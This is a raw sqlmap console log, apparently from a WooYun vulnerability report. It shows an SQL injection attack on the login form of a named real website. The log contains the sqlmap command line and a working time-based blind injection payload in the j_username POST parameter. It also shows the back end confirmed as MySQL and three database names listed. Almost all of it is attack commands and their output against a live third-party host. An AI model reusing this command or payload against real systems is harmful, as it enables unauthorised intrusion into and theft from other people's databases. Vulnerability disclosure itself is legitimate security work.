 C:\Users\ Desktop\sqlmap>sqlmap.py -r ../sql.txt -p "j_username"  --no-cast -
-dbms=mysql  --dbs
sqlmap {1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:43:15
[13:43:15] [INFO] parsing HTTP request from '../sql.txt'
[13:43:15] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://data.aoshitang.com/login.action'. Do you wa
nt to follow? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: j_username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: j_password=g00dPa$$w0rD&j_username=11' AND (SELECT * FROM (SELECT(S
LEEP(5)))XuUs) AND 'aEJI'='aEJI&type=2&_rc=1453006464061/
---
[13:43:17] [INFO] testing MySQL
[13:43:17] [INFO] confirming MySQL
[13:43:17] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[13:43:17] [INFO] fetching database names
[13:43:17] [INFO] fetching number of databases
[13:43:17] [INFO] resumed: 3
[13:43:17] [INFO] resumed: information_schema
[13:43:17] [INFO] resumed: cdn_data
[13:43:17] [INFO] resumed: redmine
available databases [3]:
[*] cdn_data
[*] information_schema
[*] redmine
[13:43:17] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\data.aoshitang.com'
www.wooyun.org